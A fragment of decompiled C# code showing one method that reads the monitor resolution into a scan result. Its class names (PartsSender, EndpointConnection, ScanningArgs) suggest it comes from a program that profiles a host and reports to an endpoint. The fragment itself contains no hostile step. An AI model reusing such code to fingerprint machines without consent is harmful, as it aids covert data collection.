 216
217 // Token: 0x06000083 RID: 131 RVA: 0x000076CC File Offset: 0x000058CC
218 public static void GetScreenSize(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
219 {
220 if (PartsSender.<>o__9.<>p__1 == null)
221 {
222 PartsSender.<>o__9.<>p__1 = CallSite<Func<CallSite, object, string>>.Create(Microsoft.CSharp.RuntimeBinder.Binder.Convert(CSharpBinderFlags.None, typeof(string), typeof
(PartsSender)));
223 }
224 Func<CallSite, object, string> target = PartsSender.<>o__9.<>p__1.Target;
225 CallSite <>p__ = PartsSender.<>o__9.<>p__1;
226 if (PartsSender.<>o__9.<>p__0 == null)
227 {
228 PartsSender.<>o__9.<>p__0 = CallSite<Func<CallSite, object, object>>.Create(Microsoft.CSharp.RuntimeBinder.Binder.InvokeMember(CSharpBinderFlags.None, "ToString", null, typeof
(PartsSender), new CSharpArgumentInfo[]
229 {
230 CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.None, null)
231 }));
232 }
233 result.Resolution = target(<>p__, PartsSender.<>o__9.<>p__0.Target(PartsSender.<>o__9.<>p__0, GdiHelper.MonitorSize()));
234 }